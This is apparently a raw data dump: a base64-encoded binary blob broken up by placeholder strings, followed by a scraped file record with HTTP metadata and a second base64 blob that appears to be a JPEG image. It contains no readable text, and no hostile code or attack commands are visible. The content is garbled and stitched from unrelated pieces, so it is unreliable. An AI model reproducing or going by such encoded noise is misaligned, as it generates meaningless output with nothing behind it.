jBIeLdmGQaFj2k7j+VMOoxWynzmCqPeuY134gWunki2xKaZVjqZJkhUlyAB61jal4ysdPVhvDOO1eb3vjS/[base64]/M6GpDf7EOTXKWWpBs80X+trGpGannF7I1LzWAM81h3erKxPzVgX2ubs4NZo1ISHk0c4eyOnW+3E/N+tWItRCDr+tck+oRqDgn86h/tdB3P50uc0jSR3A1It0P61PDfsO+fxrgk1jngn86vQawcdaXOaKij0OzvxjJPFWG1KNTg/nXBDxKkcXOQRVSbxeMnJ+Wp9qS6PUn+Is8MMZuC4xXHabrMc0YYMMfWrXi/PifR3htyVkxwa8iSTVfCVwUvFaSHPBFT8QKafunt1pqCjnORWxa6ipFeT6V4wgulGx8H0NdZpmvRsME1k7odjvre5V+9aFtLjvXIWeoq4yrVq22pY4zVqRDidRHcbeh/CrcM2/vXPxXW8datwX2zqa2jIzaN5eKejGs6G/DjrmpluvStlIy5TUjkJFP3mqMNxxVgTAinc0iidZjUySEjrVMPU0UlK5oloSN0qhefc/z71fJyKoXn3P8APvWc9hw3PNPHEec19afs7/L8NtPH+z/WvlXxlEXU4Ga+rPgCuz4c6eP9n+tThF77OfHfwmenU+mDpT69c+cCmU+mUANZtor4n+Pt4V8eXwz0r7Wdc9K+AP2ntaOnePdT5wQK4anU9HB/EeCfE7xRc6pfxaBorF7mTiUr2r134YeEH8L+FUhk5n2bmJ65rifgp4BSWe/8R3533Fw+6PdzgV6XquuCwVvKOVPGK4Op9JFXOc8d+I4dD0q6ubqYJHEM8mk+C+pjxvpb6ip/cqcA+tfPv7RHjG51if8AsG0yZZ2AIU19J/s9+GX8I/DOwtZk2TMoZs0JhLY729kaK2Matj1Nebar8QtDs9ZXTZLtVuM8nNdh4s1H7LpF5NuwwUha+Vb34fXmu6y+o+Y3nu2RzWqZmo3PqrRb9reWNkfzYG5Dg8Gu7tbhZoww7186fD/[base64]/vDjHQZrhpPHFroNhhQzeWOcDOaxG+NUVwpeO3m2jrhK1jAwdRM9cEUfZv1o8pP73614xbfHzT/t3kzQXUfvsroE+MVhJbyPC7rtGfnStUrHLJnNfGb47WXw5vRZWKR32pSdVZuEFfO3jz4q+KviVYSW325LSLoFi4qXxH4CuvHXjK91a8WRUlYgPXTeHvhJZ6cin5mcdzWsTF2sfK8/wOvpb24lbVM72z9ynw/BKZD82pn/AL4r7Fj8DWo3fKpzR/whVoCf3an8K6FscrPkaP4HGRedUwfdKmi+A8g5XVl/74r6vk8CWkmcIAayr34eouTHkfjWeoj5mPwHvj9zVoz/AMAph+A+rKDt1SL/AL4r3q40C4ss7kIFQxweuRQp2NEeBN8E/EcZPl3EUv6U3/hTfiodBF/30a+glXB4qdelaRkFj53Hwh8Xr0iiP/AjXcfCf4B+JfEPiq2XUodlhEwZ3zw3tXrVnA1zMsa9Wr6C+Gfhb+y9PErD5iO9ZzmawR0Hh/[base64]/ABQ/Yy0jVbyW+069ewz8xCiuqnUvoznnSsro+Uxr4Uf6wVG3iYDP7w17A/7GgGSviFvxWq7/ALHVyAdniEfitbnB1PIj4m/6aU3/AISYd2B/CvVJP2O9U52a6p+oqq/7HfiDnZrSEfSgR5dJ4mQAgNjNUpdeDnqPzr1G4/Y98TDO3Vom+orPk/ZA8Y87NRtz9RSauB5nLrBIOHH51Qm1R2zzXp837InjkZ23tsfwqjJ+yX8QVJxcW7D6UuVAeZNfdcmo/t4Ga9Dm/Za+IsQP+iwP/wACrOn/AGbfiPFnGnwn/gVQ4AcPJqa5wDmmm+Vl4PNdFdfAD4h2jEvpKv8A7hrLuvhH48s+W0KY/wC7S5bAZvnk96hkYHPNOuvCviqxyJ9EulPspNZ02mavb5M1hcR/WM0LQdzrvBFzJBcOIoEkc9C5r0CGbVWjIa1tMejMK8R0aWSw1JWuBPGhPICkV6LBqWl3RVVgu5mx2YitETc37iZnBFxoiSH+9Caz5LPTZSTP9t0/2ANJFqFraH5Rd2rdixzU39syzAj+0I2X0lWq6CL1tcXduPNtIYruH/pp96isOK6uJpMXcixw/wDTF6KgR+pep/E/w/pe8yagj4H3Qa4O++NxvZ3TTInYA43GvHPDXgkkCW/[base64]/61ly+Kokzlx+deF6j8UXycPmsqPx5cXsuAxxWbrGn1NI91ufFayZw/61k3fifywfnrzKPxKyp8zHNZ194hllztY1k6pUcMkd9d+LDuPOahXxKkv3uK8uk1qYMckmkTW3wck1PtLm3s0keuweIYUU/PWZqfiRXJAavN01tsn5z+dDanvOd5NbLU4nHU6+XWN2eaiTVCM81yLantHWmDWSM807E8p17awvOSarSamGJwxFcx/abt3qJ9XEWdxpWKSOuh1PHVzU/9s4BAkrgpPEsSA5fFZd142ghz+8HHvU2ZaaPR5tcfaw3ZFVYLyXUZQsTk815Jc/EpJW2QPnPFd14C1ky7XY8miMLs569VQjoeu6VbbIFRuGxzSalo1rqcTRSxiQ9MkU/TLgSKG68VqQRqxLd69CnTVjwvbNO54tr/AMJNSsbxrrQ5Ds6mNzxVKz1rUdDkEOpQyRODgkD5a96xisrWPDlnrcLJPGNx/iA5rOdG+qKhitfeOI0vxMsuNsoP0NdXp2to4HzZrjdR+FN3Yu0unSl1HOM1Qjn1HRH23UTcd8VxuDW56tOomtNT2Oz1BWHDVpxXAfvXlGkeK1mwN20+hrrdP1wY5bIoVzV2Z2kErKeDWraShhzXJWuqq44bNattf574q1Ihx7HSowHep4mzWLBd5HXNX4J/etEzNI1UHFG4qTVaO5460vm5p3LRa8/iq077lpu/3pjMCp5pMa3OY16IOHz6V9Q/AlceAbAf7P8AWvmbVwGR/pX078D1x4DsP93+tPD6TZy43+Ez0Sn0yn16qPnUFMp9MoAiZmXOK/[base64]/SGc/[base64]/U1omDg4AxVqn3OeWK7HGHwWL6VpLmdgpPTNbdno0WmxBLc8VoMuKWtVAwnWbRWSHOcrmh7ZTxt/[base64]/[base64]/1Apsc3md60RJxuq+HtpYqKwZdPkiJGK9PmthMCOprC1HRnDEha7qdRW1OWVNM4g27L1FM2nNblzDsJBFUHCDNbcyZ5k48smU/KJFR+VVlmHNRFutbKcLCIWjPvURRwe9WlbFSB1x0p88AM50J65qCS3Ldq1G2nNRnbzUcyJMd7U81EbU81ssBg8VEyjnioeoanMXmixzA5iQ/wDARXPXng+CZmJt42z6oK9DaNT2qI26EHip5QPJrvwPp7Z83TLeT6xivHvHXwU1G+vmm0i4S2/6ZomBX1obSPngViX+iRzhsDFKw0fC+t+E/FOhFkuomuEXuormD4gltpTHcQFMcYZcV943nhgSKVZFkX0dciuC8TfBzRdaV/OsRE5/iQUdBnyjHrVs/VSPpRXq3in9nkWkbSWDHHoOaKzsB9c2y+XEKvxS8VUxhBViJflpojUuwT0+S7C1RRsE1VvZiFOKwm7HbhkpStI6XTLpTDI+RgCvNPFnjf7FqEi7uAcdalv/ABb/AGVbuu7rXk3inVxqcskqtk5ry6snayP0PC0YU4aHaRePvMLfNj8aefG7bT83614VqOu3FmW2Z49Ko2fjmaZ/LJOa4nNnc5R5T2+98Ybwf3o/OsC88TlicSZri1ummGS5pfOUcFqnnOX2ljp4b97t/v5rasbgwDOc1wlvqAgbINXv7fbbgU07mUqh3Y1UsOWqN9cjTgvXCHXJSMVG+ohgSz4qlC5n7VI7l9XicHDc1WF9knBrgZvE9tZ5LSg496x9Q+KENtkR81SpXMJV0er/ANoovVx9KrXPiGC3UkzrGB6mvEbz4iX99kQoVB/iFZjrqeqk753we2a66dI86piEj22bx7p8YJecHHvWLf8AxZsYcrEpkPtXIeHvh1PqSjz5Gx7mu80f4X2FqvzxiQ+4rf2djl+sM5qf4oX0+RBbOQenFUJPFPiK9z5du4z7V7Bp3gm0jwFt1/Kul0/whAoH7lR+FOMDJ4lo+eYbDxPqZ+cSLn61tWHwt1S/w08jjPXmvoq18NQR9I1H4VoRaMI/uoMfSrVMweK8zyDw/wDCKGwCvKm9vevSvD3hiO2UBI8Ae1dHBYq3BFatrarGuAMVrGnY5p1XMNNh8mML6VpxyY6VVA2ipYTk1slY52y0kpY81ZjiBXrVeJcCrKHApWEJsxmobiwgvEKTxLID6irGKVRzWbinuXGbWxyOqfDu1uNz2zeU/bFc/Lour6Kx6zRivTZMrToisiFXUMPeueVDrE7KeKa0kecWPiNrdtswKMPWum07xIsgGCCKv6h4Ysb8HKBWPcVzV74MurJi9o5K1zypM7aeJgdrZawr4w4rZttQDDrXksV1e6c+JVbjvW7pniXOAW/OuV80Tri4z2PSo7sY4bNTpf44zXI2uqrKud2KvRakB3zVxqdzVU2dJ9qpDdcGsH+1RQdUGDWt7jULE2oTblfntX1N8EBnwFYf7v8AWvkG4vSQ3NfXHwKm3eAbD/d/rWtBe8zzce7U7HpFPplPr1D58KZT6ZQA3vXyX+0K2/xBdw5xu719aL1r5G+OiNP43uF6gVzVDpw/xnkdrpe/7q5/CtO38Oq6nzFA/CtzT7SOAZxzVqYBhxxXn2Z9NTq2OGuPCcauTtHX0q9o+hrCfuj8q258EmltAFNTyDlXuaFpaiOPAGKsqm3vUCS7Vpv2rB61rGmc3tEy27gxmPvXlfxP0soUvEHKHkivR2nyxOaxde08avZywkZyOKXsyo1409zl/DusM9rEC2c4716Npt3tgUkZ4rhtL8D/AGG3Q+aeO1dVBmCJU3dBW8KRlXxMZLQ15b7rioDek96omQt3oTOK6FTPNdYdcTlgRmqoTcSalkHWmpVciMvbMVE202TmpB0NMxRGCRlKbkPiAXPFLJNjiiMZJFJJBuBrWyMbkRmT1pvmRnvUbWhGaZ9mPrRYRbR4/[base64]/NUEnivBwXrXnRtGjdHc3OogKSDUWn6wzOQW4rjl8QiZcFxSw6ysRyGBo5y/qzseoWVyJOSa0CiSrjg1wOmeJFEY5restbEvRq2jM5ZUXEt6loMVypIXB9q4/[base64]/8IrbQAjNR9VJ+vHKCXPFJJctCpNbt5pMFsDiua1KUIGANaLD2J+tXK9x4heJSNtcxqnia6YsFJH0qW+aWRyFFVY9Olc/MK1VGxyzxLMjzLq/[base64]/wCDZX3SWzfN6VyWqvqGjMRcKxA7gVyunKJ6MMRCZ1F5rfDfNivtn9nGU3fwz0+Q8nkfrX5rah4tIDbuBX6Nfso3P2v4QaXKM4YZ5row+55+YfAj2On0zFPr0j58KZT6ZigAAr5L+Mn/ACPdzX1oK+S/jGP+K7uayauXTdmcYZccUxpSe9IyGmbDU+yO1YiysNZc0sZ2mnAUuzrVqkZusx4l4xTC/[base64]/WpoNTYd687TxKv96rMPiVf7xxXltNM+kU0z0galgdaT+2ZEBAauKtvEMMgGW5q4NUiccPSCyZ041iV/4qdHqJzy1csmogk4anfbjnrQZSR2SaicfeqeLUmHeuNg1Ijqa0LfVFxzQczOug1Mn+KrQvMr1rjotTwatJq/GOapEWNq7viqnBNc5eatIrn5jUs2pB1OayLuUNk1pc7KcUakWtPt61ds9dcE5NcnFcjkZqxDdYzzWftGdPKj0fR9eV2xmunTVzDGHU143Z6mbebdnjNdZF4mjNkDkE4xit4VTCdDnPR9L8bjzNrP8ArXUQeJg6ZVifxr5guPFMtjcErJjmtzS/iXKqBTLVe1ZzPBxZ9HR6sky/[base64]/[base64]/GnPbbB82KRNNaf7hFLnNI0pMaZgG4NSBy4oayNuPm60sI3HApp3HClOcuVCBTTgH/CpJ7eW3UMyjHsaSNtwplSozjoxh6UzeQTU08EkH+sGKrE+lIz9jPsTbjik7U3y5Nme1HlyeXTU7FqnNCGTYc1WvY4b2PDgH6iklSRQSaitLd7yXA6U/dluaxhM4XxD8GoNemeWzmNqD/CO9fVnwc+KGl/DjwNZ6LJbSu1uoHynrXlkdn5CD1p1ZckU7oqpKUtJH0IP2kdHJ/48bn86mX9pHRj/AMuNx+dfPCqWqVbZiKu5lGhKWx9BH9o7SMcWc/51Gf2kNIz/AMek/wCdfP7RMO1RGFj2pXJeHmfQv/DSGjf8+k/[base64]/anbtSrO/pTktGp32dkFUBCxZ+opvljFTbsnFSraF1JFAFInFNJ4qcxckUnk0AZtxaJcbgygiuX1nwLa6juyi8+1ds9ue1PXSndN1RKClub05yhqj548S/Bd5SzWkzK3bFee6n4I8RaCx2xtcIO+K+sZ7QtIQoqC80BriI5QH6iuKeFTO6GNlHc+P31e7sCRc28kZHU4qS38XgdJSPYmvpLVvA+nXiss1qje+K4HW/gtpN1uaJTEfYVxywp2xxyfU8zj8apKcCYD8a1bLxUuOZA341DrvwRSNGa0nYMK4O/8H6pojMomLCsXh2up0RxaZ65ZapHOPlkGfrWnHdED72a+f4tb1TRm53MBW/pfxQdPlmBBHrWTpNGqqp7ntUV2w6NViO8b1rznSPHtvfgAuFJ966a11JZlyrhhWexfMjbuL9wDg1lS6m4J5NDXQYEVQuWyTU3LjNokk1Rxk5qq/iVoSQWqpdy7UNcrqVy2881Br7VnfW/icSjGauR6sGOQxB9jXmunXzK+M1sf2psXrzVpG8Kpua5MZlY7ia5+y11tOlb5jVa71hypya5XU9TIY880F86PW9J8WrLj58Gux0jxi9vjEmR9a+bLPxC0B+9XQ6b4ucY+c/nVK8NTphJNH1XofxHSMgM/wCZrrrbx5b3IGWHPcGvkuz8WhUyXwfrWnZ+OJA2Fl/[base64]//Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2?t=1768931595445
body_size: 155111
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/7gAOQWRvYmUAZAAAAAAB/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWQBGwAFAAAAAQAAAWwBKAADAAAAAQACAAACAQAEAAAAAQAAAXQCAgAEAAAAAQAAGNkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]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[base64]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